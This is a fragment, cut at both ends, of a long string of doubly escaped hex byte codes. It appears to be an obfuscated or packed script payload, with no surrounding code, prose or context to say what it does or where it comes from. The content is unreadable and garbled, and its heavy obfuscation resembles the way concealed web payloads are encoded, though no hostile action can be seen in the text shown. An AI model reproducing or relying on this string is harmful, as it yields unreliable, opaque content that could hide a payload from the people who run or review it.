5c\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x47\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x46\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x47\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x46\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\